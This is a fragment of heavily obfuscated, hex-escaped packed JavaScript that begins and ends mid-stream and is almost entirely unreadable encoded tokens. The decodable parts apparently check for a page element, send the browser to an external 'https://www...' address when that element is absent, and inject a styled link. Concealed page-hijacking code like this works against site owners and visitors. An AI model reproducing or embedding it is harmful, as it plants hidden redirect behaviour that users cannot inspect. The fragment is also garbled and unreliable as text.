x5C\x5C\x6D\x5C\x5C\x31\x7A\x5C\x5C\x31\x66\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x44\x5C\x5C\x56\x5C\x5C\x31\x7A\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x36\x5C\x5C\x31\x53\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x36\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x43\x5C\x5C\x74\x5C\x5C\x31\x73\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x4D\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x68\x5C\x5C\x31\x43\x5C\x5C\x31\x44\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x73\x5C\x5C\x31\x72\x5C\x5C\x36\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x32\x39\x5C\x5C\x31\x34\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x75\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x31\x34\x5C\x5C\x31\x31\x5C\x5C\x31\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x31\x73\x5C\x5C\x34\x5C\x5C\x31\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x31\x70\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x72\x5C\x5C\x77\x5C\x5C\x31\x68\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x36\x5C\x5C\x31\x78\x5C\x5C\x31\x75\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x54\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x49\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x31\x72\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x73\x5C\x5C\x50\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x75\x5C\x5C\x30\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x31\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x78\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x53\x5C\x5C\x31\x61\x5C\x5C\x59\x5C\x5C\x31\x6D\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x31\x5C\x5C\x31\x6B\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x41\x5C\x5C\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x54\x5C\x5C\x32\x39\x5C\x5C\x31\x63\x5C\x5C\x31\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x66\x5C\x5C\x31\x39\x5C\x5C\x31\x72\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x31\x70\x5C\x5C\x31\x36\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x44\x5C\x5C\x31\x6A\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x42\x5C\x5C\x31\x37\x5C\x5C\x31\x54\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x31\x6B\x5C\x5C\x6C\x5C\x5C\x32\x39\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x31\x68\x5C\x5C\x31\x78\x5C\x5C\x31\x61\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x54\x5C\x5C\x31\x36\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x31\x66\x5C\x27\x5D\x3B\x76\x20\x32\x3D\x52\x28\x33\x43\x2C\x38\x44\x29\x7B\x33\x43\x3D\x33\x43\x2D\x57\x3B\x76\x20\x35\x71\x3D\x35\x70\x5B\x33\x43\x5D\x3B\x58\x20\x35\x71\x7D\x3B\x76\x20\x35\x72\x3D\x52\x28\x29\x7B\x76\x20\x34\x4C\x3D\x21\x21\x5B\x5D\x3B\x58\x20\x52\x28\x35\x73\x2C\x33\x44\x29\x7B\x76\x20\x35\x74\x3D\x34\x4C\x3F\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x6A\x5C\x5C\x31\x53\x5C\x5C\x31\x66\x5C\x5C\x31\x37\x5C\x27\x29\x7B\x4E\x28\x33\x44\x29\x7B\x76\x20\x35\x75\x3D\x33\x44\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x35\x73\x2C\x33\x45\x29\x3B\x33\x44\x3D\x33\x46\x3B\x58\x20\x35\x75\x7D\x7D\x55\x7B\x63\x3D\x5C\x27\x5C\x27\x2B\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x35\x76\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x50\x5C\x27\x7D\x7D\x3A\x52\x28\x29\x7B\x7D\x3B\x34\x4C\x3D\x21\x5B\x5D\x3B\x58\x20\x35\x74\x7D\x7D\x28\x29\x3B\x76\x20\x33\x47\x3D\x35\x72\x28\x4F\x2C\x52\x28\x29\x7B\x76\x20\x35\x77\x3D\x32\x70\x20\x32\x71\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x27\x29\x3F\x32\x71\x3A\x32\x70\x20\x35\x78\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x26\x26\x32\x70\x20\x35\x79\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x26\x26\x32\x70\x20\x33\x48\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x3F\x33\x48\x3A\x4F\x3B\x76\x20\x35\x7A\x3D\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x27\x29\x29\x7B\x76\x20\x35\x41\x3D\x35\x42\x20\x35\x77\x5B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x58\x21\x35\x41\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x33\x47\x29\x7D\x55\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x7D\x3B\x58\x20\x35\x7A\x28\x29\x7D\x29\x3B\x33\x47\x28\x29\x3B\x24\x28\x32\x61\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x35\x43\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x77\x5C\x5C\x6C\x5C\x5C\x31\x36\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x27\x29\x7B\x4E\x28\x21\x24\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x29\x32\x71\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x31\x30\x5C\x5C\x31\x30\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x7D\x55\x7B\x4E\x28\x32\x72\x29\x7B\x76\x20\x35\x44\x3D\x32\x72\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x4D\x2C\x33\x45\x29\x3B\x32\x72\x3D\x33\x46\x3B\x58\x20\x35\x44\x7D\x7D\x7D\x2C\x35\x45\x29\x7D\x29\x3B\x32\x71\x5B\x5C\x27\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x5D\x3D\x52\x28\x29\x7B\x76\x20\x32\x4D\x3D\x32\x61\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x32\x4D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x31\x30\x5C\x5C\x31\x30\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x32\x4D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x32\x4D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x32\x4D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x44\x5C\x5C\x54\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x54\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x